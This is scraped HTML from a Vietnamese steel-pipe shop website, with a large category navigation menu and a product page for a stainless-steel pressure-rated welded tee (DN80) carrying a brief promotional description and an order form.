        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/"  aria-label="Phụ kiện rãnh nhập khẩu">
                            <span class="">Phụ kiện rãnh nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/phu-kien-ranh-nhap-khau-100tong/"  aria-label="Phụ kiện rãnh nhập khẩu 100TONG">
                            <span class="">Phụ kiện rãnh nhập khẩu 100TONG</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/phu-kien-ranh-nhap-khau-luyuan/"  aria-label="Phụ kiện rãnh nhập khẩu LUYUAN">
                            <span class="">Phụ kiện rãnh nhập khẩu LUYUAN</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/"  aria-label="Mặt bích thép JIS10k PN16 Ansi nhập khầu">
                            <span class="">Mặt bích thép JIS10k PN16 Ansi nhập khầu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-jis10k-nhap-khau/"  aria-label="Mặt bích thép JIS10k nhập khầu">
                            <span class="">Mặt bích thép JIS10k nhập khầu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-ansi-nhap-khau/"  aria-label="Mặt bích thép Ansi nhập khầu">
                            <span class="">Mặt bích thép Ansi nhập khầu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-tieu-chuan-din-nhap-khau/"  aria-label="Mặt bích thép tiêu chuẩn DIN nhập khầu">
                            <span class="">Mặt bích thép tiêu chuẩn DIN nhập khầu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-mu-dac-jis-bs-din-ansi/"  aria-label="Mặt bích Mù ( Đặc) JIS BS  DIN Ansi">
                            <span class="">Mặt bích Mù ( Đặc) JIS BS  DIN Ansi</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/"  aria-label="Van ren đồng giá sỉ ">
                            <span class="">Van ren đồng giá sỉ </span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-bi-ren-dong-miha/"  aria-label="Van bi ren đồng MIHA">
                            <span class="">Van bi ren đồng MIHA</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-mot-chieu-la-dong-miha/"  aria-label="Van một chiều lá đồng MIHA">
                            <span class="">Van một chiều lá đồng MIHA</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-bi-tay-gat-ren-dong-italy/"  aria-label="Van bi tay gạt ren đồng Italy">
                            <span class="">Van bi tay gạt ren đồng Italy</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-cua-dong/"  aria-label="Van cửa đồng ">
                            <span class="">Van cửa đồng </span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-cua-dong/van-cua-dong-miha/"  aria-label="Van cửa đồng MIHA">
                            <span class="">Van cửa đồng MIHA</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/"  aria-label="Khớp nối mềm nhập khẩu">
                            <span class="">Khớp nối mềm nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-cao-su-mat-bich/"  aria-label="Khớp nối mềm cao su mặt bích">
                            <span class="">Khớp nối mềm cao su mặt bích</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-cao-su-ren/"  aria-label="Khớp nối mềm cao su ren">
                            <span class="">Khớp nối mềm cao su ren</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-inox/"  aria-label="Khớp nối mềm inox">
                            <span class="">Khớp nối mềm inox</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/hi/"  aria-label="Hi">
                            <span class="">Hi</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/hi/nbgg/"  aria-label="Nbgg">
                            <span class="">Nbgg</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/hi/phu-kien-gang/"  aria-label="PHỤ KIỆN GANG">
                            <span class="">PHỤ KIỆN GANG</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/"  aria-label="Phụ kiện inox">
                            <span class="">Phụ kiện inox</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/phu-kien-han-inox/"  aria-label="Phụ kiện hàn inox">
                            <span class="">Phụ kiện hàn inox</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/phu-kien-ren-inox/"  aria-label="Phụ kiện ren inox">
                            <span class="">Phụ kiện ren inox</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-bi-ren-inox-201-304-316-nhap-khau/"  aria-label="Van bi ren inox 201 304 316  nhập khẩu">
                            <span class="">Van bi ren inox 201 304 316  nhập khẩu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-mat-bich-tunglung/"  aria-label="Van gang mặt bích tunglung">
                            <span class="">Van gang mặt bích tunglung</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/"  aria-label="Van gang nhập khẩu">
                            <span class="">Van gang nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/van-gang-mat-bich-tung-lung/"  aria-label="Van gang mặt bích tunglung">
                            <span class="">Van gang mặt bích tunglung</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/van-buom-tay-gat-samwoo-han-quoc/"  aria-label="VAN BƯỚM TAY GẠT SAMWOO HÀN QUỐC">
                            <span class="">VAN BƯỚM TAY GẠT SAMWOO HÀN QUỐC</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/"  aria-label="Van inox 201 304 316 nhập khẩu">
                            <span class="">Van inox 201 304 316 nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/van-bi-inox-ren-3-manh-3-pc/"  aria-label="VAN BI INOX REN 3 MẢNH ( 3 PC)">
                            <span class="">VAN BI INOX REN 3 MẢNH ( 3 PC)</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/van-bi-mat-bich-inox-304-tai-ho-chi-minh/"  aria-label="Van bi mặt bích inox 304|">
                            <span class="">Van bi mặt bích inox 304|</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/"  aria-label="Phụ kiện thép hàn">
                            <span class="">Phụ kiện thép hàn</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-fkk-viet-nam/"  aria-label="Phụ kiện thép hàn FKK Việt Nam">
                            <span class="">Phụ kiện thép hàn FKK Việt Nam</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-cangzhou-nhap-khau/"  aria-label="Phụ kiện thép hàn cangzhou nhập khẩu">
                            <span class="">Phụ kiện thép hàn cangzhou nhập khẩu</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/"  aria-label="Phụ kiện thép hàn Hebei nhập khẩu">
                            <span class="">Phụ kiện thép hàn Hebei nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch80/"  aria-label="Phụ kiện hàn Hebei Minhai SCH80">
                            <span class="">Phụ kiện hàn Hebei Minhai SCH80</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/"  aria-label="Phụ kiện hàn Hebei Minhai SCH20">
                            <span class="">Phụ kiện hàn Hebei Minhai SCH20</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/co-han-hebei-sch20/"  aria-label="Co hàn Hebei SCH20">
                            <span class="">Co hàn Hebei SCH20</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/co-han-hebei-minhai-sch20/"  aria-label="Co hàn Hebei Minhai SCH20">
                            <span class="">Co hàn Hebei Minhai SCH20</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/te-han-hebei-minhai-sch20/"  aria-label="Tê hàn Hebei Minhai SCH20">
                            <span class="">Tê hàn Hebei Minhai SCH20</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/bau-con-giam-han-hebei-minhai-sch20/"  aria-label="Bầu ( Côn ) giảm hàn Hebei Minhai SCH20">
                            <span class="">Bầu ( Côn ) giảm hàn Hebei Minhai SCH20</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/"  aria-label="Phụ kiện hàn Hebei Minhai SCH40">
                            <span class="">Phụ kiện hàn Hebei Minhai SCH40</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/te-han-hebei-minhai-sch40/"  aria-label="Tê hàn Hebei Minhai SCH40">
                            <span class="">Tê hàn Hebei Minhai SCH40</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/co-han-hebei-minhai-sch40/"  aria-label="Co hàn Hebei Minhai SCH40">
                            <span class="">Co hàn Hebei Minhai SCH40</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/bau-con-giam-han-hebei-minhai-sch40/"  aria-label="Bầu ( Côn ) giảm hàn Hebei Minhai SCH40">
                            <span class="">Bầu ( Côn ) giảm hàn Hebei Minhai SCH40</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/"  aria-label="Ống inox">
                            <span class="">Ống inox</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-duc-304-316-sch40-sch80/"  aria-label="Ống inox đúc 304 316 SCH40 SCH80">
                            <span class="">Ống inox đúc 304 316 SCH40 SCH80</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/%E1%BB%90ng%20inox%20304%20Gia%20Anh/"  aria-label="Ống inox 304 Gia Anh">
                            <span class="">Ống inox 304 Gia Anh</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-304-son-ha/"  aria-label="Ống inox 304 SƠN HÀ">
                            <span class="">Ống inox 304 SƠN HÀ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-gia-anh/"  aria-label="Ống inox Gia Anh">
                            <span class="">Ống inox Gia Anh</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-nhap-khau-sinco/"  aria-label="Ống inox nhập khẩu SINCO">
                            <span class="">Ống inox nhập khẩu SINCO</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-304-winner-nhap-khau/"  aria-label="Ống  inox 304  Winner nhập khẩu">
                            <span class="">Ống  inox 304  Winner nhập khẩu</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/"  aria-label="Ống thép mạ kẽm nhúng nóng">
                            <span class="">Ống thép mạ kẽm nhúng nóng</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-phat/"  aria-label="Ong kem Hoa phat">
                            <span class="">Ong kem Hoa phat</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-thep-ma-kem-seah/"  aria-label="Ống thép mạ kẽm SEAH">
                            <span class="">Ống thép mạ kẽm SEAH</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-sen/"  aria-label="Thép ống Kẽm Hoa Sen">
                            <span class="">Thép ống Kẽm Hoa Sen</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-sen/thep-ong-kem-hs/"  aria-label="Thep ong kem HS">
                            <span class="">Thep ong kem HS</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                            </ul>
        </div>
    </div>
</div>					  	</div>
					</div>
							</div>
			</header>
            <div class="breadcrumbs">
        <div class="container">
            <ul class="horizontal-list clearfix f-size-medium">
                                                            <li><a class="color-base" href="https://theponghoaphat.com.vn">Trang chủ</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/">Phụ kiện ống thép Hòa Phát</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/">Phụ kiện áp lực #3000</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/">Phụ kiện hàn áp lực inox #3000 #6000</a><i>/</i></li>
                                                                                <li><span class="color-base">Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)</span></li>
                                                                        </ul>
        </div>
    </div>
            <div class="page-content">
                <div class="container">
     
        <div class="row clearfix ">
    <section class="col-lg-9"> 
        <div class="row product-detail in-stock " data-attributes="[]" data-attributes-data="[]">
            <div class="col-md-5 col-sm-12 col-xs-12 img-product">
                <div class="relative d-inline-b qv-preview" data-zoom="1">
                        <a data-fancybox="gallery" data-number="0" href="https://media.loveitopcdn.com/30673/thumb/te-ren-ap-luc-a105.jpg" class="img-main-href">
                                    <img class="img-main-detail" src="https://media.loveitopcdn.com/30673/thumb/500x500/te-ren-ap-luc-a105.jpg?zc=1" alt="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" aria-label="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" />
                    <i class="fa fa-expand"></i>
                            </a>
            </div>

    <div class="relative qv-carousel-wrap">
        <div id="product-detail-carousel" class="owl-carousel d-carousel product-detail-carousel" data-nav="true" data-margin="15" data-responsive-0="4" data-responsive-576="4" data-responsive-768="4" data-responsive-992="4" onclick="changeImageOnClick(event)">
                    </div>
    </div>
            </div>
            <div class="col-md-7 col-sm-12 col-xs-12 detail-product">
                <form class="add-to-cart" method="GET" action="https://theponghoaphat.com.vn/api/v2/add-to-cart/861/vi">
    <input type="hidden" name="is_detail" value="true">
    <div class="detail-info">
        <div class="product-title">
            <h1 class="product-detail-title">Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)</h1>
                                                                                    </div>
        <input type="hidden" name="product_title" value="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" />
        <!-- Giá -->
        <div class="product-price">
                        <input type="hidden" name="product_price" value="0" />
            <input type="hidden" name="product_sale_price" value="0" />
        </div>
        <hr class="divider">
        <!-- Thông tin -->
        <div class="product-infor">
                                </div>
                <div class="product-content-des">
            <p><strong><a href="https://thepongseah.com.vn/phu-kien-ong-thep-seah/phu-kien-ap-luc/phu-kien-ap-luc-inox/"><span style="color:#e74c3c;"><em>Công ty TNHH XNK Vật Tư Thiết Bị Huy Phát</em></span></a><span style="color:#e74c3c;"> </span></strong>chuyên bán&nbsp;Tê hàn áp lực inox #3000 #6000 &nbsp;DN80 ( phi 90) sản phẩm được sản xuất theo công nghệ tiên tiến nhất trên thế giới, sản phẫm Tê&nbsp;hàn áp lực #3000 inox DN80&nbsp;được sản xuất đảm bảo tiêu chuẩn đúng nguyên liệu thành phần hóa học, đảm bảo chất lượng cao,không bị tỳ vết lỗi trong sản phẩm, quy trình sản xuất theo công nghệ tự động hóa hiện đại nhất của Mỹ theo tiêu chuẩn ISO 1900: 2001 rất nghiêm ngặt của các&nbsp;nước Mỹ, Nhật, Hàn Quốc.......&nbsp;</p>

        </div>
        <hr class="divider">
                <!-- Thuộc tính -->
                <div class="product-infor">
            <div class="row desc info-extra inventory">
                <!-- Tình trạng -->
                <div class="col-4 no-padding-right">
                    <label>Tình trạng:&nbsp;</label>
                </div>
                <div class="col-8 pl-1">
                    <span class="color edit_speciality_color wb-stock-status">Còn hàng</span>
                </div>
            </div>
                                            </div>
                        <!-- Nút đặt mua -->
        <div class="product-oder row">
                        <div class="col-sm-6 order-now">
                <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN80+%28+phi+90%29" rel="nofollow" class="lienhe btn btn--l btn-primary btn-order wb-main-order btn-item buy_now" title="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a><button class="muangay btn btn--l btn-primary btn-order wb-main-order btn-item buy_now buy_now" data-id="861"><i class="fa fa-shopping-basket" aria-hidden="true"></i> Mua ngay</button>
            </div>
                    </div>
        <hr class="divider">
                    </div>
</form>
                                <div class="share-container" style="margin-top: 20px">
                    <p class="d-inline-middle">Chia sẻ:</p>
                    <div class="d-inline-middle addthis-widget-container">
                        <ul class="clearfix horizontal-list social-icons">
    <li class="relative">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn80-phi-90.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-facebook-f"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://twitter.com/intent/tweet?url=https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn80-phi-90.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-twitter"></i>
        </a>
    </li>
    <li class="relative">
        <a class="f-size-ex-large textAlign-center" rel="nofollow" href="https://www.linkedin.com/sharing/share-offsite/?url=https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn80-phi-90.html" target="_blank" aria-label="Linkedin">
            <i class="fab fa-linkedin-in"></i>
        </a>
    </li>
    <li class="relative">
        <a href="http://pinterest.com/pin/create/link/?url=https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn80-phi-90.html&media=https://media.loveitopcdn.com/30673/thumb/te-ren-ap-luc-a105.jpg" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-pinterest"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://www.tumblr.com/share/link?url=https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn80-phi-90.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-tumblr"></i>
        </a>
    </li>
            <li class="relative">
            <a class="f-size-ex-large textAlign-center zalo-icon" rel="nofollow" aria-label="Zalo" >
                <i class="fab fa-fzalo-oa">
                   <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2372" xml:space="preserve">
<path class="st0" d="M453.1,2068.3c-9.7-4.3-17-8.6-5.6-18.4c7.6-4.9,15.2-10.4,22.8-14.7c71.2-46.1,138-96.7,182-171.1  c36.4-62,30.4-97.8-15.2-144c-257-257.6-370.5-566.1-314-929.6c32.1-205.9,126.6-383,263-537.3c82.6-93.5,180.9-169,288.5-232  c5.9-3.8,15.7-4.9,16.8-14.7c-1.6-5.4-5.9-3.8-9.2-3.8C699.1,2.7,516-1.1,333.5,3.8C159.1,8.7,7.5,143.9,7.5,337.9  c1.1,567.2,0,1133.8,0,1700.5c0,175.5,134.2,322.7,309.7,329.8c148.3,5.4,297.2,0.5,445.5,0.5c10.9,0,21.7,0.5,32.6,1.6h785  c195.6,0,391.2,1.1,586.8,0h2.7c181.5-1.7,327.1-149.4,326-330.9v-317.8c0-8.1,2.7-16.3-2.2-23.9c-9.8,0.5-13.6,8.7-19,14.1  c-105.4,105.9-229.8,190.7-366.2,251c-334.7,146.7-674.8,157.5-1019.2,39.1c-29.8-10.8-62.4-12.4-93.4-4.3  c-45.6,11.4-90.7,25-135.8,38.6C726.9,2077,591.6,2095.5,453.1,2068.3"/>
<path class="st0" d="M847.5,1152.8c82,0,159.2-0.5,235.8,0c42.9,0.5,66.3,18.5,70.6,52.7c4.9,42.9-20.1,71.7-66.8,72.3  c-88,1.1-175.5,0.5-263.5,0.5c-25.5,0-50.5,1.1-76.1-0.5c-31.5-1.6-62.5-8.1-77.7-40.7s-4.3-61.9,16.3-88.6  C769.8,1042,854,935,938.2,828.5c4.9-6.5,9.8-13,14.7-19c-5.4-9.2-13-4.9-19.6-5.4c-58.7-0.5-117.9,0-176.6-0.5  c-13.6,0-27.2-1.6-40.2-4.3c-31-7.1-50-38-42.9-68.5c4.9-20.6,21.2-37.5,41.8-42.4c13-3.3,26.6-4.9,40.2-4.9  c96.7-0.5,194-0.5,290.7,0c17.4-0.5,34.2,1.6,51.1,6c36.9,12.5,52.7,46.7,38,82.6c-13,31-33.7,57.6-54.3,84.2  c-71.2,90.7-142.3,180.9-213.5,270.6C861.6,1133.8,856.2,1140.8,847.5,1152.8L847.5,1152.8z"/>
